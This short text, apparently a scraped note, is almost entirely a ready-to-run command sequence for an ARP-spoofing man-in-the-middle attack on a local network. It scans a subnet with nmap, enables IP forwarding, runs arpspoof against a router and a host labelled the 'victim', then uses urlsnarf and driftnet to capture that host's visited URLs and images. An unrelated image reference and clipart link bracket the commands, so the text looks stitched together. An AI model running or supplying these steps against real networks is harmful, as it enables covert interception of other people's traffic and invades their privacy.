 nmap -F 192.168.2.0/24

echo 1 > /proc/sys/net/ipv4/ip_forward

arpspoof -i eth0 -t 192.168.2.2 192.168.2.1
arpspoof -i eth0 -t 192.168.2.1 192.168.2.2
Where:
192.168.2.1 is the IP address of the router
192.168.2.2 is the IP address of the victim

urlsnarf -i eth0
driftnet -i eth0

http://clipart-library.com/animated-love-wallpaper-for-mobile-phone.html?fbclid=IwAR0-mkQL1feDSrVvFntUVpmXOtsowLF8UVD6kn0FQKnAtyy6D4OQXmuHHL8